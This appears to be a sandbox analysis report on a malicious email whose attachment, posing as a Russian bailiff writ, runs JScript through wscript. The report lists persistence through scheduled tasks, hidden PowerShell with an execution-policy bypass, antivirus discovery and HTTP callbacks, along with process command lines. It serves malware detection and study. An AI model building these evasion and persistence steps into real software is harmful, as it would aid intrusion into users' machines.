


| File name: | fssp-virus.eml |
| Full analysis: | https://app.any.run/tasks/3cb2f16e-d847-4dc8-867d-c91cee6467ab |

| Verdict: | Malicious activity |
| Analysis date: | February 06, 2025, 07:38:42 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with CRLF line terminators |
| MD5: | CFD4030E40A933017594B09482B2279B |
| SHA1: | 29C9AB7471A57C91B96DB7F1DF55732770936A40 |
| SHA256: | 53CA437A4DDE0B8D832E39F8AD838AA6352CC333D49AC35F98A26BB604E50467 |
| SSDEEP: | 12288:EHZF/Nxs+VnIkjWL+cBmDj1z9V2ANkD7iim4HmwRLDCNVrM6YNGIh3:IDskkL+xVFeZHlmVIh3 |



MALICIOUS


Generic archive extractor
- OUTLOOK.EXE (PID: 5736)
Executing a file with an untrusted certificate
- Исполнительный лист №1710646-25 от 03.02.2025.exe (PID: 6088)
Creates a new registry key or changes the value of an existing one (SCRIPT)
- wscript.exe (PID: 4400)
- wscript.exe (PID: 6196)
Reads the value of a key from the registry (SCRIPT)
- wscript.exe (PID: 4400)
- wscript.exe (PID: 6196)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 4400)
- wscript.exe (PID: 6196)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 4400)
- wscript.exe (PID: 6196)
Copies file to a new location (SCRIPT)
- wscript.exe (PID: 4400)
Creates a new scheduled task (SCRIPT)
- wscript.exe (PID: 4400)
Gets or sets visibliity for the scheduled task (SCRIPT)
- wscript.exe (PID: 4400)
Gets a file object corresponding to the file in a specified path (SCRIPT)
- wscript.exe (PID: 4400)
Access Task Scheduler's settings (SCRIPT)
- wscript.exe (PID: 4400)
Gets context to execute command-line operations (SCRIPT)
- wscript.exe (PID: 4400)
Gets security context of the user (SCRIPT)
- wscript.exe (PID: 4400)
Bypass execution policy to execute commands
- powershell.exe (PID: 6320)
May hide the program window using WMI (SCRIPT)
- wscript.exe (PID: 6196)
- wscript.exe (PID: 4400)
Deletes a file (SCRIPT)
- wscript.exe (PID: 4400)
Opens a text file (SCRIPT)
- wscript.exe (PID: 4400)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 6196)
Accesses information about the status of the installed antivirus(Win32_AntivirusProduct) via WMI (SCRIPT)
- wscript.exe (PID: 6196)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 6196)
Accesses role of a computer in an assigned domain workgroup via WMI (SCRIPT)
- wscript.exe (PID: 6196)
Run PowerShell with an invisible window
- powershell.exe (PID: 6320)
Accesses name of the domain to which a computer belongs via WMI (SCRIPT)
- wscript.exe (PID: 6196)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 6196)
SUSPICIOUS
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 5828)
- Исполнительный лист №1710646-25 от 03.02.2025.exe (PID: 6088)
Starts CMD.EXE for commands execution
- Исполнительный лист №1710646-25 от 03.02.2025.exe (PID: 6088)
Accesses command line arguments (SCRIPT)
- wscript.exe (PID: 4400)
- wscript.exe (PID: 6196)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 4400)
- wscript.exe (PID: 6196)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- wscript.exe (PID: 4400)
- wscript.exe (PID: 6196)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 4400)
- wscript.exe (PID: 6196)
Creates a Folder object (SCRIPT)
- wscript.exe (PID: 4400)
Reads data from a binary Stream object (SCRIPT)
- wscript.exe (PID: 4400)
Gets a folder of registered tasks (SCRIPT)
- wscript.exe (PID: 4400)
Gets or sets the principal for the task (SCRIPT)
- wscript.exe (PID: 4400)
Gets context to manipulate scheduled tasks (SCRIPT)
- wscript.exe (PID: 4400)
Accesses Scheduled Task settings (SCRIPT)
- wscript.exe (PID: 4400)
Accesses current user name via WMI (SCRIPT)
- wscript.exe (PID: 4400)
- wscript.exe (PID: 6196)
Gets context to manipulate triggers of a scheduled task (SCRIPT)
- wscript.exe (PID: 4400)
Gets scheduled task context (SCRIPT)
- wscript.exe (PID: 4400)
Writes binary data to a Stream object (SCRIPT)
- wscript.exe (PID: 4400)
Executed via WMI
- wscript.exe (PID: 6196)
- powershell.exe (PID: 6320)
Creates an object to access WMI (SCRIPT)
- wscript.exe (PID: 4400)
- wscript.exe (PID: 6196)
Checks whether a specific file exists (SCRIPT)
- wscript.exe (PID: 4400)
Adds, changes, or deletes HTTP request header (SCRIPT)
- wscript.exe (PID: 6196)
Registry locale/region check
- wscript.exe (PID: 6196)
Accesses OperatingSystem(Win32_OperatingSystem) via WMI (SCRIPT)
- wscript.exe (PID: 6196)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 6196)
Accesses WMI object display name (SCRIPT)
- wscript.exe (PID: 6196)
Accesses computer name via WMI (SCRIPT)
- wscript.exe (PID: 6196)
Accesses ComputerSystem(Win32_ComputerSystem) via WMI (SCRIPT)
- wscript.exe (PID: 6196)
Accesses amount of time the computer system is offset from UTC via WMI (SCRIPT)
- wscript.exe (PID: 6196)
Accesses antivirus product name via WMI (SCRIPT)
- wscript.exe (PID: 6196)
Executes script without checking the security policy
- powershell.exe (PID: 6320)
Executable content was dropped or overwritten
- csc.exe (PID: 7148)
CSC.EXE is used to compile C# code
- csc.exe (PID: 7148)
INFO
Checks supported languages
- Исполнительный лист №1710646-25 от 03.02.2025.exe (PID: 6088)
- csc.exe (PID: 7148)
- cvtres.exe (PID: 6440)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 5828)
Create files in a temporary directory
- Исполнительный лист №1710646-25 от 03.02.2025.exe (PID: 6088)
- csc.exe (PID: 7148)
- cvtres.exe (PID: 6440)
Reads the machine GUID from the registry
- Исполнительный лист №1710646-25 от 03.02.2025.exe (PID: 6088)
- csc.exe (PID: 7148)
Creates files or folders in the user directory
- Исполнительный лист №1710646-25 от 03.02.2025.exe (PID: 6088)
Reads the computer name
- Исполнительный лист №1710646-25 от 03.02.2025.exe (PID: 6088)
Process checks computer location settings
- Исполнительный лист №1710646-25 от 03.02.2025.exe (PID: 6088)
Self-termination (SCRIPT)
- wscript.exe (PID: 4400)
Found Base64 encoded reflection usage via PowerShell (YARA)
- powershell.exe (PID: 6320)
- wscript.exe (PID: 6196)
Detects Fody packer (YARA)
- powershell.exe (PID: 6320)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
140
Monitored processes
12
Malicious processes
6
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 4388 | "C:\Windows\System32\cmd.exe" /C wscript.exe /E:jscript C:\Users\admin\AppData\Local\Data\3156389624 188 | C:\Windows\SysWOW64\cmd.exe | — | Исполнительный лист №1710646-25 от 03.02.2025.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4400 | wscript.exe /E:jscript C:\Users\admin\AppData\Local\Data\3156389624 188 | C:\Windows\SysWOW64\wscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
